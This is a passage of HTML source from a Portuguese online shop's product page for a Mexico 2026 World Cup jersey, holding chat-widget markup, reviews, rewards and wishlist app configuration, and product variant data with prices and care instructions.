			<div class="title">Tens alguma dúvida?<span>Atendimento super rápido ⚡️</span><span>O melhor suporte é connosco!</span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, no que é que te podemos ajudar?</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/+351964038636">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Escreva a sua mensagem..." />

            <a href="+351964038636">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//gmstorept.com/cdn/shop/t/21/assets/custom.aio.min.js?v=85247260998472020691739297571" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.pt-PT">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.pt-PT">
        {"write_a_review":"Escrever um comentário","ask_a_question":"Colocar uma pergunta"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.pt-PT">
        {"write_a_review":"Escrever um comentário","ask_a_question":"Colocar uma pergunta","no_reviews":"Sem avaliações","review":"revisão"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.pt-PT">
        {"drawer_title":"As Nossas Avaliações","drawer_button_title":"Revisões","write_a_review":"Escrever um comentário","sort_by":"Ordenar por:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.pt-PT">
        {"shop_reviews":"Comentários da Loja","product_reviews":"Revisões de Produtos","search":"Pesquisar...","customer_reviews_title":"Avaliações de Clientes","reviews":"Revisões","sort_by":"Ordenar por:","write_a_review":"Escrever um comentário"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.pt-PT">
        {"ask_a_question":"Colocar uma pergunta","sort_by":"Ordenar por:","write_a_review":"Escrever um comentário","filter_by":"Filtrar","questions_main_title":"Questões","reviews":"Revisões","customer_reviews_title":"Avaliações de Clientes","questions":"Questões"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.pt-PT">
        {"slider_title":"Os nossos clientes amam-nos","from_reviews":"de {{count}} opiniões"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.pt-PT">
        {"sign_in":"Iniciar sessão","join_now_label":"Aderir agora","launcher_label":"Recompensas","join_program":"Adira ao Programa de Fidelidade para usufruir de recompensas exclusivas!","have_an_account":"Já tem uma conta?","customer_balance":"O seu saldo:","points_expiration":"Validade: {{date}}","welcome_to_program":"Bem-vindo a"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.pt-PT">
        {"description":"Inscreva-se para receber bónus emocionantes!","join_now_label":"Aderir agora","title":"Seja bem-vindo a aderir ao nosso programa de fidelidade!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.pt-PT">
        {"description":"Obrigado por se juntar a nós! Acabamos de enviar um link de verificação para <br /> o seu e-mail. Clique nele e receba recompensas! 🎁","title":"Verifique a sua conta!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.pt-PT">
        {"earn_points_on_purchase":"Ganhe {{points}} {{points_name}} nesta compra.","learn_more":"Saber mais","earn_store_credits_on_purchase":"Ganhe crédito na loja {{store_credits}} nesta compra."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.pt-PT">
        {"header_title":"As Minhas Wishlists","link_copied_label":"Link copiado","sort_low_to_high_price":"Preço Baixo-Alto","sort_z_to_a_product_title":"Nome Z-A","delete_wishlist_button_accessibility_label":"Eliminar lista de desejos","sort_hight_to_low_price":"Preço Alto-Baixo","sort_recently_added":"Adicionado recentemente","sort_a_to_z_product_title":"Nome A-Z","save_wishlist_button_text":"Salvar a minha lista de desejos","social_share_label":"Partilhar:","add_wishlist_button_text":"Adicionar uma nova lista","edit_wishlist_button_accessibility_label":"Editar lista de desejos","save_wishlist_button_accessibility_label":"Salvar lista de desejos","empty_state_title":"Nada adicionado à lista de desejos.","add_to_cart_button_label":"Adicionar ao Carrinho","show_in_cart_button_label":"Mostrar no carrinho","sold_out_label":"Fora de stock","browse_products":"Procurar produtos","sort_by":"Ordenar por:","filter_by":"Filtrar por:","filter_all":"Todos","filter_available":"Disponível"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.pt-PT">
        {"show_in_cart_button_label":"Mostrar no carrinho","sold_out_label":"Fora de stock","edit_wishlist_button_accessibility_label":"Editar lista de desejos","title":"Listas de desejos partilhadas","save_wishlist_button_accessibility_label":"Salvar lista de desejos","delete_wishlist_button_accessibility_label":"Eliminar lista de desejos","empty_state_title":"Nada adicionado à lista de desejos.","browse_products":"Procurar produtos","add_to_cart_button_label":"Adicionar ao Carrinho"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.pt-PT">
        {"drawer_button_label":"Lista de Desejos"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.pt-PT">
        {"save_wishlist_button_text":"Salvar a minha lista de desejos","subscribe_for_newsletter":"Receba atualizações de queda de preço e reestoque"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.pt-PT">
        {"remove_from_wishlist_button_accessibility_label":"Remover da lista de desejos","add_to_wishlist_button_accessibility_label":"Adicionar a wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.pt-PT">
        {"add_to_wishlist_button_accessibility_label":"Adicionar a wishlist","remove_from_wishlist_button_accessibility_label":"Remover da lista de desejos"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.pt-PT">
        {"add_to_wishlist_button_text":"Adicionar a wishlist","remove_from_wishlist_button_text":"Remover da lista de desejos","added_to_wishlist_button_text":"Adicionado à lista de desejos"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.pt-PT">
        {"open_wishlist_page_button_accessibility_label":"Ir para a página da lista de desejos"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.pt-PT">
        {"view_on_instagram":"Ver no Instagram","shop_it":"COMPRE","prev":"Anterior","next":"Seguinte","description":"Descrição","load_more":"Carregar mais"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.pt-PT">
        {"view_on_tiktok":"Ver no TikTok","shop_it":"COMPRE","description":"Descrição","load_more":"Carregar mais"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.pt-PT">
        {"add_to_registry":"Adicionar ao registo","added_to_registry":"Adicionado ao registo"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"CLASSIC"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":true}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"allDevices"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":false}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":false,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"allDevices"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"G&M","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":true,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":true,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":null,"isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":false}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":2,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "€{{amount_with_comma_separator}}",
      "moneyWithCurrencyFormat": "€{{amount_with_comma_separator}} EUR",
      "shopCurrency": "EUR",
      "currencySymbol": "€",
      "availableApps": ["social-login","reviews","rewards","wishlist"],
      "storefrontApiAccessToken":  "5741ac244ccee6c438314788a9d3a2df" ,
      "countryIsoCode": "PT",
      "languageIsoCode": "PT-PT",
      "currencyIsoCode": "EUR",
      "gwI18nLocale": "pt-PT",
      "shopName": "G\u0026amp;M",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  8527145238795 ,
      "variantId":  45151606669579 ,
      "defaultVariantId":  45151606669579 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.93bde8d4.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8527145238795,"title":"México | Camisola principal Mundial 2026","handle":"mexico-equipamento-principal-copa-america-2024","description":"\u003cp class=\"\" data-end=\"605\" data-start=\"453\"\u003eAdquire a tua camisola com \u003cstrong\u003equalidade, conforto\u003c\/strong\u003e e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"718\" data-start=\"612\"\u003e👕 Tecido leve e resistente\u003cbr data-end=\"641\" data-start=\"638\"\u003e✅ Disponível em vários tamanhos\u003cbr data-end=\"677\" data-start=\"674\"\u003e🏆 Personalização e patches opcionais\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"819\" data-start=\"725\"\u003e📏 \u003cstrong data-end=\"756\" data-start=\"728\"\u003eNão sabes o teu tamanho?\u003c\/strong\u003e Consulta a nossa tabela de medidas com um clique acima!\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"957\" data-start=\"826\"\u003e🧼 \u003cstrong data-end=\"853\" data-start=\"829\"\u003eCuidados de lavagem:\u003c\/strong\u003e\u003cbr data-end=\"856\" data-start=\"853\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003ePara manteres a tua camisola como nova:\u003c\/span\u003e\u003cbr data-end=\"439\" data-start=\"436\"\u003e\u003cspan\u003e• Lavar \u003c\/span\u003e\u003cstrong data-end=\"456\" data-start=\"447\"\u003eà mão\u003c\/strong\u003e\u003cspan\u003e, numa bacia com água fria e um pouco de detergente da roupa\u003c\/span\u003e\u003cbr data-end=\"510\" data-start=\"507\"\u003e\u003cspan\u003e• Nunca usar lixívia, amaciador ou máquina de secar\u003c\/span\u003e\u003cbr data-end=\"564\" data-start=\"561\"\u003e\u003cspan\u003e• \u003cstrong\u003eNão torcer\u003c\/strong\u003e, não passar a ferro\u003c\/span\u003e\u003cbr data-end=\"599\" data-start=\"596\"\u003e\u003cspan\u003e• \u003cstrong\u003eSecar\u003c\/strong\u003e à sombra e \u003cstrong\u003eevitar o sol direto\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-end=\"640\" data-start=\"637\"\u003e\u003cspan\u003e• Guardar num local seco e arejado\u003c\/span\u003e.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"1109\" data-start=\"964\"\u003e🚚 \u003cstrong data-end=\"989\" data-start=\"967\"\u003ePrazos de entrega:\u003c\/strong\u003e Consulta \u003ca title=\"Envios e entregas\" href=\"https:\/\/gmstorept.com\/pages\/envios-e-entregas\"\u003eaqui\u003c\/a\u003e\u003cbr data-end=\"1009\" data-start=\"1006\"\u003e📬 \u003cstrong data-end=\"1026\" data-start=\"1014\"\u003eDúvidas?\u003c\/strong\u003e Fala connosco \u003ca title=\"Fale connosco\" href=\"https:\/\/gmstorept.com\/pages\/fale-conosco\"\u003eaqui\u003c\/a\u003e\u003c\/p\u003e","published_at":"2024-03-25T15:24:57+00:00","created_at":"2024-03-25T15:24:57+00:00","vendor":"G\u0026M","type":"Camisola","tags":["personalizar"],"price":3000,"price_min":3000,"price_max":3300,"available":true,"price_varies":true,"compare_at_price":3000,"compare_at_price_min":3000,"compare_at_price_max":3300,"compare_at_price_varies":true,"variants":[{"id":45151606669579,"title":"S \/ Sem personalização","option1":"S","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - S \/ Sem personalização","public_title":"S \/ Sem personalização","options":["S","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606702347,"title":"S \/ Com personalização","option1":"S","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - S \/ Com personalização","public_title":"S \/ Com personalização","options":["S","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606735115,"title":"M \/ Sem personalização","option1":"M","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - M \/ Sem personalização","public_title":"M \/ Sem personalização","options":["M","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606767883,"title":"M \/ Com personalização","option1":"M","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - M \/ Com personalização","public_title":"M \/ Com personalização","options":["M","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606800651,"title":"L \/ Sem personalização","option1":"L","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - L \/ Sem personalização","public_title":"L \/ Sem personalização","options":["L","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606833419,"title":"L \/ Com personalização","option1":"L","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - L \/ Com personalização","public_title":"L \/ Com personalização","options":["L","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606866187,"title":"XL \/ Sem personalização","option1":"XL","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XL \/ Sem personalização","public_title":"XL \/ Sem personalização","options":["XL","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606898955,"title":"XL \/ Com personalização","option1":"XL","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XL \/ Com personalização","public_title":"XL \/ Com personalização","options":["XL","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606931723,"title":"XXL \/ Sem personalização","option1":"XXL","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XXL \/ Sem personalização","public_title":"XXL \/ Sem personalização","options":["XXL","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606964491,"title":"XXL \/ Com personalização","option1":"XXL","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XXL \/ Com personalização","public_title":"XXL \/ Com personalização","options":["XXL","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390","\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397"],"featured_image":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","options":["Tamanho","Estilo"],"media":[{"alt":null,"id":57531661353227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","width":2000},{"alt":null,"id":57531662041355,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390","width":2000},{"alt":null,"id":57531662991627,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"\" data-end=\"605\" data-start=\"453\"\u003eAdquire a tua camisola com \u003cstrong\u003equalidade, conforto\u003c\/strong\u003e e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"718\" data-start=\"612\"\u003e👕 Tecido leve e resistente\u003cbr data-end=\"641\" data-start=\"638\"\u003e✅ Disponível em vários tamanhos\u003cbr data-end=\"677\" data-start=\"674\"\u003e🏆 Personalização e patches opcionais\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"819\" data-start=\"725\"\u003e📏 \u003cstrong data-end=\"756\" data-start=\"728\"\u003eNão sabes o teu tamanho?\u003c\/strong\u003e Consulta a nossa tabela de medidas com um clique acima!\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"957\" data-start=\"826\"\u003e🧼 \u003cstrong data-end=\"853\" data-start=\"829\"\u003eCuidados de lavagem:\u003c\/strong\u003e\u003cbr data-end=\"856\" data-start=\"853\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003ePara manteres a tua camisola como nova:\u003c\/span\u003e\u003cbr data-end=\"439\" data-start=\"436\"\u003e\u003cspan\u003e• Lavar \u003c\/span\u003e\u003cstrong data-end=\"456\" data-start=\"447\"\u003eà mão\u003c\/strong\u003e\u003cspan\u003e, numa bacia com água fria e um pouco de detergente da roupa\u003c\/span\u003e\u003cbr data-end=\"510\" data-start=\"507\"\u003e\u003cspan\u003e• Nunca usar lixívia, amaciador ou máquina de secar\u003c\/span\u003e\u003cbr data-end=\"564\" data-start=\"561\"\u003e\u003cspan\u003e• \u003cstrong\u003eNão torcer\u003c\/strong\u003e, não passar a ferro\u003c\/span\u003e\u003cbr data-end=\"599\" data-start=\"596\"\u003e\u003cspan\u003e• \u003cstrong\u003eSecar\u003c\/strong\u003e à sombra e \u003cstrong\u003eevitar o sol direto\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-end=\"640\" data-start=\"637\"\u003e\u003cspan\u003e• Guardar num local seco e arejado\u003c\/span\u003e.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"1109\" data-start=\"964\"\u003e🚚 \u003cstrong data-end=\"989\" data-start=\"967\"\u003ePrazos de entrega:\u003c\/strong\u003e Consulta \u003ca title=\"Envios e entregas\" href=\"https:\/\/gmstorept.com\/pages\/envios-e-entregas\"\u003eaqui\u003c\/a\u003e\u003cbr data-end=\"1009\" data-start=\"1006\"\u003e📬 \u003cstrong data-end=\"1026\" data-start=\"1014\"\u003eDúvidas?\u003c\/strong\u003e Fala connosco \u003ca title=\"Fale connosco\" href=\"https:\/\/gmstorept.com\/pages\/fale-conosco\"\u003eaqui\u003c\/a\u003e\u003c\/p\u003e"},
    productCollections: [{"id":508068495627,"handle":"selecoes","updated_at":"2026-01-01T14:34:36+00:00","published_at":"2024-03-21T16:36:07+00:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"SELEÇÕES","body_html":"","image":{"created_at":"2024-10-07T15:19:58+01:00","alt":null,"width":851,"height":315,"src":"\/\/gmstorept.com\/cdn\/shop\/collections\/7_705cf6f8-a6d6-4a3f-90b8-5a22ceb4a1af.png?v=1728310799"}}],
  };
  window.essentialProductId = 8527145238795
  window.essentialProductTags = ["personalizar"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
